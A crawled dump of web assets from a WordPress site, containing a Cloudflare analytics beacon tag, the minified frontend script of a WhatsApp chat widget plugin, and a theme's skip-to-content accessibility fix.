<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f0300c52b88248fd8d154151a82a7724","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://xicai39.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=3c67d5761074da14ec44
body_size: 1786
content:
!function(){"use strict";var t={n:function(e){var a=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(a,{a:a}),a},d:function(e,a){for(var i in a)t.o(a,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:a[i]})},o:function(t,e){return Object.prototype.hasOwnProperty.call(t,e)}},e=window.jQuery,a=t.n(e);function i(t){var e=document.cookie.match("(^|;) ?"+t+"=([^;]*)(;|$)");return e?e[2]:null}function n(t,e,a){var i=new Date;i.setTime(i.getTime()+864e5*a),document.cookie=t+"="+e+";path=/;expires="+i.toGMTString()}Array.prototype.timedaysIncludes||Object.defineProperty(Array.prototype,"timedaysIncludes",{value:function(t){return!!this.includes(parseInt(t))||!!this.includes(t.toString())}}),function(t,e,a,o){function p(e,a){this.$qlwapp=t(e),this.init(this)}function l(){t("div#qlwapp").qlwapp()}t.fn.simulateClick=function(){return this.each((function(){if("createEvent"in a){var t=this.ownerDocument,e=t.createEvent("MouseEvents");e.initMouseEvent("click",!0,!0,t.defaultView,1,0,0,0,0,!1,!1,!1,!1,0,null),this.dispatchEvent(e)}else this.click()}))},p.prototype={timeDateToString:function(t){var e=""+t.getMinutes();return 1===e.length&&(e="0"+e),t.getHours()+":"+e},timeStringToInt:function(t,e){return parseInt(t+e)},isMobile:function(t){const a=e.matchMedia("(pointer:coarse)");return a&&a.matches},init:function(a){var o=this.$qlwapp;if(o.on("qlwapp.init",(function(t){a.mobiledevice=a.isMobile()})),o.on("qlwapp.time",(function(e){var i=t(e.target),n=i.data("timedays")||[],o=parseInt(i.data("timezone"))||0,p=new Date((new Date).getTime()+60*o*1e3).getUTCDay().toString();if(n&&n.length&&!n.includes(p)){i.addClass("qlwapp-timeout"),i.find(".qlwapp-days").show(),i.find(".qlwapp-time").hide();var l=function(t,e){for(var a=t;a<=6;a++)if(e.timedaysIncludes(a))return a;for(a=0;a<=t;a++)if(e.timedaysIncludes(a))return a}(p,n);return i.find(".day"+l).addClass("qlwapp-available-day"),!0}n&&n.length&&n.includes(p)&&(i.find(".qlwapp-days").hide(),i.find(".qlwapp-time").show());var r=i.data("timefrom")||!1,s=i.data("timeto")||!1;if(!s||!r||r===s)return!0;var d,u,c=new Date,f=-c.getTimezoneOffset()-o,g=new Date,w=new Date;d=a.timeStringToInt(r[0],r[1]),u=a.timeStringToInt(r[3],r[4]),w.setHours(d),w.setMinutes(u+f),d=a.timeStringToInt(s[0],s[1]),u=a.timeStringToInt(s[3],s[4]),g.setHours(d),g.setMinutes(u+f);let h=w.getTime(),m=g.getTime();if(h>m&&(h-=864e5),c.getTime()>=h&&c.getTime()<=m||(i.addClass("qlwapp-timeout"),i.find(".qlwapp-days").hide(),i.find(".qlwapp-time").show()),!o)return!0;i.find(".from").text(a.timeDateToString(w)),i.find(".to").text(a.timeDateToString(g))})),o.on("qlwapp.pro",(function(e){o.find(".qlwapp-toggle").trigger("qlwapp.time"),o.find(".qlwapp-account").each((function(e,a){t(a).trigger("qlwapp.time")}))})),o.on("qlwapp.resize",(function(e){t(this).hasClass("qlwapp-show")&&t(this).trigger("qlwapp.toggle")})),o.on("qlwapp.init",(function(t){a.mobiledevice?o.addClass("mobile").removeClass("desktop"):o.addClass("desktop").removeClass("mobile"),o.addClass("qlwapp-js-ready")})),o.on("qlwapp.init",(function(t){o.hasClass("qlwapp-premium")&&o.trigger("qlwapp.pro")})),o.addClass("qlwapp-js-ready").trigger("qlwapp.init"),o.on("qlwapp.height",(function(i){var n=t(i.delegateTarget),o=n.find(".qlwapp-body").find(".qlwapp-carousel"),p=n.find(".qlwapp-header"),l=n.find(".qlwapp-footer"),r=t(e).innerHeight()-p.outerHeight()-l.outerHeight();a.mobiledevice||(r=.7*t(e).innerHeight()-p.outerHeight()-l.outerHeight()),o.css({"max-height":r+"px"})})),o.on("qlwapp.toggle",(function(e){var a=t(e.delegateTarget),i=a.find(".qlwapp-box");a.addClass("qlwapp-transition"),i.removeClass("response texting"),setTimeout((function(){a.toggleClass("qlwapp-show").trigger("qlwapp.height")}),10),setTimeout((function(){a.toggleClass("qlwapp-transition")}),300)})),o.on("click","[data-action=box], [data-action=close]",(function(e){e.preventDefault(),t(e.delegateTarget).trigger("qlwapp.toggle")})),o.on("click","[data-action=open]",(function(e){var i="https://api.whatsapp.com/send";a.mobiledevice||(i="https://web.whatsapp.com/send");var n=t(this),p=n.data("message")||"",l=n.data("phone")||"",r=n.data("type")||"phone",s=n.data("group")||"";"group"==r?t(this).attr("href",s):t(this).attr("href",i+"?phone="+l+"&text="+p),o.trigger("qlwapp.click")})),o.on("click","[data-action=previous]",(function(e){e.preventDefault();var a=t(e.delegateTarget).find(".qlwapp-box");a.addClass("closing"),setTimeout((function(){a.removeClass("response").removeClass("closing"),a.removeClass("texting")}),300)})),o.on("click","[data-action=chat]",(function(e){e.preventDefault();var a=t(this),i=t(e.delegateTarget),n=i.find(".qlwapp-box"),o=a.find(".qlwapp-avatar img").attr("src"),p=a.find(".qlwapp-name").text(),l=a.find(".qlwapp-label").text(),r=a.find(".qlwapp-time").text(),s=a.data("message"),d=a.data("type"),u=a.data("group"),c=a.data("phone");n.addClass("response").addClass("opening"),i.trigger("qlwapp.height"),setTimeout((function(){n.removeClass("opening")}),300);var f=n.find(".qlwapp-reply"),g=n.find(".qlwapp-header"),w=g.find(".qlwapp-avatar img"),h=g.find(".qlwapp-number"),m=g.find(".qlwapp-name"),q=g.find(".qlwapp-label"),v=n.find(".qlwapp-message"),y=r?r+" - "+l:l;f.data(d,"phone"==d?c:u),f.data("type",d),w.attr("src",o),w.attr("alt",p),h.html(u),m.html(p),q.html(y),v.html(s)})),o.on("click","textarea",(function(t){o.off("qlwapp.resize")})),o.on("keypress","textarea",(function(t){13==t.keyCode&&setTimeout((function(){o.find(".qlwapp-reply").simulateClick("click")}),100)})),o.on("keyup","[data-action=response]",(function(e){e.preventDefault();var a=t(this).find("textarea"),i=t(this).find("pre"),n=t(this).find(".qlwapp-reply"),o=t(e.delegateTarget).find(".qlwapp-box"),p=o.find(".qlwapp-buttons");i.html(a.val()),setTimeout((function(){o.addClass("texting").css({"padding-bottom":i.outerHeight()}),p.addClass("active");var t=a.val();n.data("message",t),""==t&&(o.removeClass("texting"),p.removeClass("active"))}),300)})),o.hasClass("auto-load")&&!i("qlwapp-auto-load")){var p=Number(o.data("autoloadelay"));setTimeout((()=>{o.trigger("qlwapp.toggle")}),p),n("qlwapp-auto-load","auto open cookie",1)}}},t.fn.qlwapp=function(e){var a,i=arguments;return e===o||"object"==typeof e?this.each((function(){t.data(this,"plugin_qlwapp")||t.data(this,"plugin_qlwapp",new p(this,e))})):"string"==typeof e&&"_"!==e[0]&&"init"!==e?(this.each((function(){var n=t.data(this,"plugin_qlwapp");n instanceof p&&"function"==typeof n[e]&&(a=n[e].apply(n,Array.prototype.slice.call(i,1))),"destroy"===e&&t.data(this,"plugin_qlwapp",null)})),a!==o?a:this):void 0},l(),t(e).on("load",(function(){l()})),t(e).on("click",(function(e){t(e.target).closest("#qlwapp.qlwapp-show").length||t("div#qlwapp.qlwapp-show").trigger("qlwapp.toggle")})),t(e).on("resize",(function(e){t("div#qlwapp").trigger("qlwapp.resize"),t("div#qlwapp").trigger("qlwapp.init")}))}(a(),window,document)}();

--- FILE ---
content_type: text/javascript
request_url: https://xicai39.com/wp-content/themes/amalie-lite/js/skip-link-focus-fix.js?ver=20141010
body_size: -24
content:
/**
 * Makes "skip to content" link work correctly in IE9, Chrome, and Opera
 * for better accessibility.
 *
 * @link http://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
 */

( function( $ ) {
	"use strict";
	var ua = navigator.userAgent.toLowerCase();

	if ( ( ua.indexOf( 'webkit' ) > -1 || ua.indexOf( 'opera' ) > -1 || ua.indexOf( 'msie' ) > -1 ) &&
		document.getElementById && window.addEventListener ) {

		window.addEventListener( 'hashchange', function() {
			var element = document.getElementById( location.hash.substring( 1 ) );

			if ( element ) {
				if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.nodeName ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )( jQuery );
